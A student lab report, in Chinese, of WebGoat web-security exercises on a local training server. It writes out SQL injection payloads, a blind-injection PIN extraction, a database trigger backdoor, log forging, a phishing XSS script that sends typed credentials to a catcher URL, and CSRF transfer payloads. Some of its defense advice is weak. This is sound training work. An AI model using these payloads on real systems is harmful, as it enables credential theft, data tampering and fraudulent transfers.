20155321 《网络攻防》 Exp9 Web安全基础
基础问题
-
SQL注入攻击原理,如何防御
- 原理:在事先定义好的SQL语句的结尾上添加额外的SQL语句(感觉一般是或上一个永真式),以此来器执行任意的查询,从而获取相应的数据信息
- 防御办法:可以在后台控制输入的长度或者是对于一些特殊符号,例如
--等禁止用户输入
-
XSS攻击的原理,如何防御
- 原理:XSS主要分为存储型和反射型。存储型XSS数据库中存有的存在XSS攻击的数据,返回给客户端。若数据未经过任何转义。被浏览器渲染。就可能导致XSS攻击;反射型XSS将用户输入的存在XSS攻击的数据,发送给后台,后台并未对数据进行存储,也未经过任何过滤,直接返回给客户端。被浏览器渲染。就可能导致XSS攻击
- 防御办法:在输入到输出的过程中进行过滤、转义
-
CSRF攻击原理,如何防御
- 原理:主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码
- 防御办法:我觉得在页面的链接中尽量不要写自己的隐私信息。对于表单的提交这类操作使用post方法代替get方法。避免使用全站通用的cookie
实验过程
开启webgoat
- 输入
java -jar webgoat-container-7.1-exec.jar

- 当出现如下信息时则表示成功


- 在浏览器输入
localhost:8080/WebGoat,进入webgoat

1. SQL字符串注入

- 使用SQL注入查看ID卡号码,根据提示输入
Smith,即使用查询语句SELECT * FROM user_data WHERE last_name = 'Smith'查询名为Smith的所有信息


- 可以发现,这样就轻松得到了名为
Smith的ID卡号

- 还可以构造永真式,即输入
'or 1='1,语句就变成SELECT * FROM user_data WHERE last_name = ''or 1='1',这句的意思就是查询lastname='' OR 1='1',因1='1'永远为真,即可执行


2. 日志欺骗
- 在
User Name文本框中输入lrt%0d%0aLogin succeeded !admin达到欺骗登录效果,如下图所示成功:


3. Numeric SQL Injection
- 可以发现此选择框是一个下拉框,是无法修改,因此可使用BurpSuite抓包修改


- 在Kali桌面上打开BurpSuite,在BurpSuite中依次选择
Proxy->Options->Add添加一个端口,将绑定的端口设为5321,确认后会在Options下增加一行,勾选新形成的这一行



- 选择浏览器右上方的更多选项卡->
preference,在页面左侧选择advanced,选择network页标签,在connection那一行选择setting


- 在弹出的窗口中设置代理服务器和端口


- 设置好代理后回到题目页面,点击Go,然后进入BurpSuite中依次选择Proxy->Intercept,可以看到已经抓到了包:

- 右键选择


send to repeater,进入repeater页标签,选择Params将其中station的值改为101 or 1=1,点击Go运行,查看右侧代码可以看到包中的SQL语句为SELECT * FROM weather_data WHERE station = 101 or 1=1


- 回到Proxy中点击
Intercept is on对剩下的包不作处理,回到火狐发现已经成功


4. Command Injection
- 我们看到这一题的选择框是一个下拉框,在当前网页上无法修改,使用BurpSuite抓包修改

- 在题目页面点击view,然后进入BurpSuite中,在repeater页标签的Params选项中先运行一次,查看数据都提交的位置,显示破解成功。

5. Phishing with XSS 跨站脚本钓鱼攻击
- 在webgoat找到xss攻击打开
Phishing with XSS


- 在输入框中输入以下代码,点击search出现登录框:
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

- 在登录框中输入用户名、密码,点击登录后则跳出弹框,里面包含了刚刚输入的用户名、密码,攻击成功

6. Stored XSS Attacks 存储型XSS攻击
- 打开Stored XSS Attacks

- 在

Message框中输入<script>alert("20155321linruting");</script>


- 提交后会有对话框,如下所示。攻击成功


7. Reflected XSS Attacks 反射型XSS攻击
- 打开xss的第三个攻击

- 在

code框中输入<script>alert("20155321linruting");</script>

- 点击
Purchase出现对话框,攻击成功


8. Cross Site Request Forgery(CSRF)
- 打开CSRF


- 查看页面Parameters中的src和menu值

- 在
title框中输入学号,message框中输入代码
<img src='attack?Screen=src值&menu=menu值&transferFunds=转账数额' width='1' height='1'>

- 提交后生成一个链接20155321

- 点击学号名即可查看用户操作的信息,攻击成功


9. CSRF Prompt By-Pass
- 打开
CSRF Prompt By-Pass


- 查看页面右边Parameters中的src和menu值,并在title框中输入学号,message框中输入代码
<iframe src="attack?Screen=src值&menu=menu值&transferFunds=转账数额"> </iframe>
<iframe src="attack?Screen=src值&menu=menu值&transferFunds=CONFIRM"> </iframe>


- 提交后生成一个链接20155321

- 点击学号名即可查看用户操作的信息,攻击成功

10. LAB:SQL Injection
- 使用工具
firebug,可显示当前网页的源码并直接在其中修改


- 使用用户
Neville进行登录,在密码栏中输入' or 1=1 --进行SQL注入,本以为会成功,但是登录失败,查看源码发现输入框对输入的字符长度进行了限制,最多允许输入8个字符。


11. Blind Numeric SQL Injection

- 在输入框输入
101,运行后发现返回Account number is valid,说明这个数是合法的



- 构造输入语句
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 数值 );根据返回结果判定合法范围


- 使用二分法进行测试,确定值是2364,输入2364后破解成功




12. Database Backdoors
- 输入101可得到该用户信息

- 再输入语句
101; update employee set salary=666666成功可将该用户的工资变成666666,如下图所示成功


- 再输入语句
101 or 1=1;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='20155321@qq.com' WHERE userid = NEW.userid
,当表中有新用户时则新用户的邮箱则为自己设置的邮箱

实验体会
- 我觉得通过本次实验还是收获不少的,在webgoat上实现SQL注入、XSS攻击和CSRF等还是比较顺利的,而且我觉得webgoat上不太懂原理和操作的时候,还可以看网页上的提示,虽然是英文的,但是目前以我们的英语水平还是可以懂个大概的,若实在看不懂,放在百度翻译上也是没问题的~